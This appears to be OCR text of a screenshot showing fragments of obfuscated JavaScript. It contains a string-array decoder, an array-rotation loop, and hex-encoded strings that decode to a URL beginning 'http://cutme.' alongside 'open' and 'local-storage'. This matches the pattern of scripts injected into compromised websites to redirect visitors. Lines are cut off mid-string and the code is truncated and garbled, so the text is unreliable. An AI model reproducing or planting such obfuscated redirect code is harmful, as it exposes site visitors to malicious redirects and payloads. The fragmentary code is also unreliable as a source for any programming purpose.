
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=[‘substr’,’length’,’-
hurs’,’open’,’round’,’443779RQfzWn’,’\x68\x74\x74\x70\x3a\x2f
mnts’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/
parseInt(_0x20130f(0x1e4))/0x7*